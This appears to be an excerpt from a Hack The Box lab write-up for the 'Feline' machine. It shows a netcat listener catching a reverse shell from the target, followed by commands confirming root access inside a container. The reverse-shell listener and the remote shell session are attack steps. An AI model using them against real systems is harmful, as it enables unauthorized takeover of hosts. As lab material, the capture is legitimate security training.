 vagrant@ko:~/Desktop/HackTheBox/Feline$ nc -nlvp 4321
listening on [any] 4321 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.205] 50064
bash: cannot set terminal process group (7853): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@2d24bf61767c:/# cd /root
cd /root
root@2d24bf61767c:~# ls
ls
todo.txt
root@2d24bf61767c:~# id
id
uid=0(root) gid=0(root) groups=0(root)